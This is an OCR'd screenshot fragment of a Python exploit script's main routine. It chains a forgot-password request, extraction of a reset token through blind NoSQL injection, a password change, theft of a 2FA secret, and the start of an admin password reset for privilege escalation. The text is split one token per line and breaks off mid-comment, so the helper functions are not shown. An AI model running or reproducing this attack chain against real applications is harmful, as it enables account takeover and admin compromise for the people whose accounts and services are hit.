
forgotpassword
(
lowprivmail
,
target
)
## Getting reset token through blind 
nosql injection
token 
=
 resettoken
(
target
)
## Changing Password
changingpassword
(
target
,
token
)
# Privilege Escalation to admin
## Getting secret for 2fa
secret 
=
 twofactor
(
target
,
lowprivmail
)
## Sending Reset mail
print
(
f
"[+] Resetting {adminmail} 
password"
)
forgotpassword
(
adminmail
,
target
)
## Getting admin reset token through 